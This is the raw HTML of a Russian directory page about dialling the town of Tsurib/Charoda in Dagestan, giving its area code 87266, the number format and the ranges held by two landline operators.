href='#%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%a6%d1%83%d1%80%d0%b8%d0%b1%d1%87%d0%b0%d1%80%d0%be%d0%b4%d0%b0' title='Структура телефонного номера в городе Цуриб/чарода'>Структура телефонного номера в городе Цуриб/чарода</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-3' href='#%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%a6%d1%83%d1%80%d0%b8%d0%b1%d1%87%d0%b0%d1%80%d0%be%d0%b4%d0%b0' title='Операторы стационарной связи в г.Цуриб/чарода'>Операторы стационарной связи в г.Цуриб/чарода</a></li></ul></nav></div>
<div class="fpm_start"></div>
<h2><span class="ez-toc-section" id="%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%a6%d1%83%d1%80%d0%b8%d0%b1%d1%87%d0%b0%d1%80%d0%be%d0%b4%d0%b0_%d0%a0%d0%b5%d1%81%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0_%d0%94%d0%b0%d0%b3%d0%b5%d1%81%d1%82%d0%b0%d0%bd"></span>Как позвонить в город Цуриб/чарода (Республика Дагестан)<span class="ez-toc-section-end"></span></h2>
<div class='dropshadowboxes-container ' style='width:auto;'>
                            <div class='dropshadowboxes-drop-shadow dropshadowboxes-rounded-corners dropshadowboxes-inside-and-outside-shadow dropshadowboxes-raised-with-inside-shadow-with-outside-shadow dropshadowboxes-effect-default' style=' border: 1px solid #dddddd; height:; background-color:#ffffff;    '>
                            
<p><b>С мобильного телефона из России или заграницы:</b><br /> +7-(87266)-x-xx-xx</p>
<p><b>Со стационарного телефона из России:</b><br /> 8-(87266)-x-xx-xx</p>
<p><b>Со стационарного телефона из заграницы:</b><br /> 007-(87266)-x-xx-xx</p>

                            </div>
                        </div>
<h2><span class="ez-toc-section" id="%d0%a1%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0_%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be_%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b5_%d0%a6%d1%83%d1%80%d0%b8%d0%b1%d1%87%d0%b0%d1%80%d0%be%d0%b4%d0%b0"></span>Структура телефонного номера в городе Цуриб/чарода<span class="ez-toc-section-end"></span></h2>
<div class="num">
<div class="num_item">8</div>
<div class="num_item">7</div>
<div class="num_item">2</div>
<div class="num_info">Код Республики Дагестан</div>
</div>
<div class="num">
<div class="num_item">6</div>
<div class="num_item">6</div>
<div class="num_info">Код города внутри региона</div>
</div>
<div class="num_tel">
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_sep"><b>&#8212;</b></div>
<div class="num_item">x</div>
<div class="num_item">x</div>
<div class="num_info">Телефонный номер абонента (5 цифр)</div>
</div>
<hr/>
<h2><span class="ez-toc-section" id="%d0%9e%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%be%d1%80%d1%8b_%d1%81%d1%82%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d1%80%d0%bd%d0%be%d0%b9_%d1%81%d0%b2%d1%8f%d0%b7%d0%b8_%d0%b2_%d0%b3%d0%a6%d1%83%d1%80%d0%b8%d0%b1%d1%87%d0%b0%d1%80%d0%be%d0%b4%d0%b0"></span>Операторы стационарной связи в г.Цуриб/чарода<span class="ez-toc-section-end"></span></h2>
<div class="su-table su-table-responsive su-table-alternate">
<table class="tbcity">
<tr>
<td width="25%">Номера</td>
<td>Название оператора связи</td>
</tr>
<tr>
<td>200xx<br />201xx<br />202xx</td>
<td>Электросвязь</td>
</tr>
<tr>
<td>21xxx<br />22xxx<br />23xxx<br />24xxx<br />25xxx<br />26xxx<br />27xxx<br />28xxx<br />29xxx</td>
<td>Ростелеком</td>
</tr>
</table>
</div>
<hr/>
<p class="tbcitytxt">*В таблице указаны только самые большие диапазоны телефонных номеров.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 "><div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/curib-charoda-87266' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/curib-charoda-87266&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%A6%D1%83%D1%80%D0%B8%D0%B1%2F%D1%87%D0%B0%D1%80%D0%BE%D0%B4%D0%B0+%E2%80%94+87266' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%A6%D1%83%D1%80%D0%B8%D0%B1%2F%D1%87%D0%B0%D1%80%D0%BE%D0%B4%D0%B0+%E2%80%94+87266 %0A%0A https://indexe.info/gorod/curib-charoda-87266' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%A6%D1%83%D1%80%D0%B8%D0%B1%2F%D1%87%D0%B0%D1%80%D0%BE%D0%B4%D0%B0+%E2%80%94+87266 https://indexe.info/gorod/curib-charoda-87266' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fcurib-charoda-87266' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_bottom' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href='/author/heart2012'>heart2012</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="heart2012"><meta itemprop="url" content="https://indexe.info/author/heart2012"></span><meta itemprop="datePublished" content="2023-02-19T21:17:58+03:00"><meta itemprop="dateModified" content="2023-02-19T22:01:22+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://indexe.info/gorod/curib-charoda-87266"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/uploads/2023/02/logo.png"></span><meta itemprop="name" content="Большая Справочная России"></span><meta itemprop="headline " content="Телефонный код города Цуриб/чарода - 87266"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://indexe.info/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel='nofollow' id='cancel-comment-reply-link' href='/gorod/curib-charoda-87266#respond' style='display:none;'>Отменить ответ</a></small></h3><form action="https://indexe.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Комментарий:" id="ff0c30c0d1"  name="ff0c30c0d1"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a4067e526b2d65a9fd16589d849aedc9" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
			            <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='2960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_15 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://indexe.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><aside id="shortcodes-ultimate-3" class="td_block_template_15 widget shortcodes-ultimate-3 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ СТРАН МИРА</span></h4><div class="textwidget"><ul id="menu-sitebar-2" class="menu menu-sidebar"><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-world menu-item-first td-menu-item td-normal-menu menu-item-5808"><a href='/world/kazahstan-2'>Казахстан</a></li>
<li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5804"><a href='/world/belarus'>Беларусь</a></li>
<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5814"><a href='/world/ukraina'>Украина</a></li>
<li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5807"><a href='/world/gruziya'>Грузия</a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5810"><a href='/world/moldova'>Молдова</a></li>
<li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5803"><a href='/world/armeniya'>Армения</a></li>
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5813"><a href='/world/ssha'>США</a></li>
<li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5805"><a href='/world/velikobritaniya'>Великобритания</a></li>
<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5806"><a href='/world/germaniya'>Германия</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5812"><a href='/world/turciya'>Турция</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-world td-menu-item td-normal-menu menu-item-5811"><a href='/world/polsha'>Польша</a></li>
</ul>
</div></aside><aside id="custom_html-2" class="widget_text td_block_template_15 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="323558"></div></div></aside><aside id="shortcodes-ultimate-2" class="td_block_template_15 widget shortcodes-ultimate-2 shortcodes-ultimate"><h4 class="td-block-title"><span>ТЕЛЕФОННЫЕ КОДЫ РОССИИ</span></h4><div class="textwidget"><ul id="menu-sitebar-1" class="menu menu-sidebar"><li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-gorod menu-item-first td-menu-item td-normal-menu menu-item-5720"><a href='/gorod/moskva-495-ili-499'>Москва</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5721"><a href='/gorod/sankt-peterburg-812'>Санкт-Петербург</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5740"><a href='/gorod/abakan-390'>Абакан</a></li>
<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5801"><a href='/gorod/anadir-427'>Анадырь</a></li>
<li id="menu-item-5752" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5752"><a href='/gorod/arhangelsk-818'>Архангельск</a></li>
<li id="menu-item-5753" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5753"><a href='/gorod/astrahan-851'>Астрахань</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5743"><a href='/gorod/barnaul-385'>Барнаул</a></li>
<li id="menu-item-5755" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5755"><a href='/gorod/belgorod-472'>Белгород</a></li>
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5798"><a href='/gorod/birobidzhan-426'>Биробиджан</a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5754"><a href='/gorod/blagoveshensk-416'>Благовещенск</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5756"><a href='/gorod/bryansk-483'>Брянск</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5749"><a href='/gorod/vladivostok-423'>Владивосток</a></li>
<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5757"><a href='/gorod/vladimir-492'>Владимир</a></li>
<li id="menu-item-5775" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5775"><a href='/gorod/velikij-novgorod-816'>Великий Новгород</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5735"><a href='/gorod/vladikavkaz-867'>Владикавказ</a></li>
<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5758"><a href='/gorod/volgograd-844'>Волгоград</a></li>
<li id="menu-item-5759" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5759"><a href='/gorod/vologda-817'>Вологда</a></li>
<li id="menu-item-5760" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5760"><a href='/gorod/voronezh-473'>Воронеж</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5723"><a href='/gorod/gorno-altajsk-388'>Горно-Алтайск</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5741"><a href='/gorod/groznij-871'>Грозный</a></li>
<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5788"><a href='/gorod/ekaterinburg-343'>Екатеринбург</a></li>
<li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5761"><a href='/gorod/ivanovo-493'>Иваново</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5738"><a href='/gorod/izhevsk-341'>Ижевск</a></li>
<li id="menu-item-5762" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5762"><a href='/gorod/irkutsk-395'>Иркутск</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5732"><a href='/gorod/joshkar-ola-836'>Йошкар-Ола</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5736"><a href='/gorod/kazan-843'>Казань</a></li>
<li id="menu-item-5763" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5763"><a href='/gorod/kaliningrad-401'>Калининград</a></li>
<li id="menu-item-5764" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5764"><a href='/gorod/kaluga-484'>Калуга</a></li>
<li id="menu-item-5765" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5765"><a href='/gorod/kemerovo-384'>Кемерово</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5766"><a href='/gorod/kirov-833'>Киров</a></li>
<li id="menu-item-5768" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5768"><a href='/gorod/kostroma-494'>Кострома</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5772"><a href='/gorod/krasnogorsk-498'>Красногорск</a></li>
<li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5747"><a href='/gorod/krasnodar-861'>Краснодар</a></li>
<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5746"><a href='/gorod/krasnoyarsk-391'>Красноярск</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5767"><a href='/gorod/kurgan-352'>Курган</a></li>
<li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5769"><a href='/gorod/kursk-471'>Курск</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5737"><a href='/gorod/kizil-394'>Кызыл</a></li>
<li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5770"><a href='/gorod/lipeck-474'>Липецк</a></li>
<li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5771"><a href='/gorod/magadan-413'>Магадан</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5722"><a href='/gorod/majkop-877'>Майкоп</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5726"><a href='/gorod/mahachkala-872'>Махачкала</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5773"><a href='/gorod/murmansk-815'>Мурманск</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5727"><a href='/gorod/nalchik-866'>Нальчик</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5774"><a href='/gorod/nizhnij-novgorod-831'>Нижний Новгород</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5776"><a href='/gorod/novosibirsk-383'>Новосибирск</a></li>
<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5799"><a href='/gorod/naryan-mar-81857'>Нарьян Мар</a></li>
<li id="menu-item-5777" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5777"><a href='/gorod/omsk-381'>Омск</a></li>
<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5779"><a href='/gorod/orenburg-353'>Оренбург</a></li>
<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5780"><a href='/gorod/orel-486'>Орел</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5781"><a href='/gorod/penza-841'>Пенза</a></li>
<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5748"><a href='/gorod/perm-342'>Пермь</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5730"><a href='/gorod/petrozavodsk-814'>Петрозаводск</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5745"><a href='/gorod/petropavlovsk-kamchatskij-4152'>Петропавловск-Камчатский</a></li>
<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5782"><a href='/gorod/pskov-811'>Псков</a></li>
<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5783"><a href='/gorod/rostov-na-donu-863'>Ростов-на-Дону</a></li>
<li id="menu-item-5784" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5784"><a href='/gorod/ryazan-491'>Рязань</a></li>
<li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5802"><a href='/gorod/salehard-349'>Салехард</a></li>
<li id="menu-item-5785" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5785"><a href='/gorod/samara-846'>Самара</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5733"><a href='/gorod/saransk-834'>Саранск</a></li>
<li id="menu-item-5786" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5786"><a href='/gorod/saratov-845'>Саратов</a></li>
<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5789"><a href='/gorod/smolensk-481'>Смоленск</a></li>
<li id="menu-item-5750" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5750"><a href='/gorod/stavropol-865'>Ставрополь</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5731"><a href='/gorod/siktivkar-821'>Сыктывкар</a></li>
<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5790"><a href='/gorod/tambov-475'>Тамбов</a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5791"><a href='/gorod/tver-482'>Тверь</a></li>
<li id="menu-item-5792" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5792"><a href='/gorod/tomsk-382'>Томск</a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5793"><a href='/gorod/tula-487'>Тула</a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5794"><a href='/gorod/tyumen-345'>Тюмень</a></li>
<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5796"><a href='/gorod/chelyabinsk-351'>Челябинск</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5729"><a href='/gorod/cherkessk-878'>Черкесск</a></li>
<li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5744"><a href='/gorod/chita-302'>Чита</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5725"><a href='/gorod/ulan-ude-301'>Улан-Удэ</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5795"><a href='/gorod/ulyanovsk-842'>Ульяновск</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5724"><a href='/gorod/ufa-347'>Уфа</a></li>
<li id="menu-item-5751" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5751"><a href='/gorod/habarovsk-421'>Хабаровск</a></li>
<li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5800"><a href='/gorod/hanti-mansijsk-3467'>Ханты-Мансийск</a></li>
<li id="menu-item-5742" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5742"><a href='/gorod/cheboksari-835'>Чебоксары</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5728"><a href='/gorod/elista-847'>Элиста</a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5787"><a href='/gorod/yuzhno-sahalinsk-424'>Южно-Сахалинск</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5734"><a href='/gorod/yakutsk-411'>Якутск</a></li>
<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-gorod td-menu-item td-normal-menu menu-item-5797"><a href='/gorod/yaroslavl-485'>Ярославль</a></li>
</ul>
</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_15 widget widget_nav_menu"><h4 class="td-block-title"><span>ЕЩЕ СПРАВОЧНИКИ:</span></h4><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-5618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5618"><a href='https://stihi-ru.site/'>Сборник русской поэзии</a></li>
</ul></div></aside>            </div>
        </div>
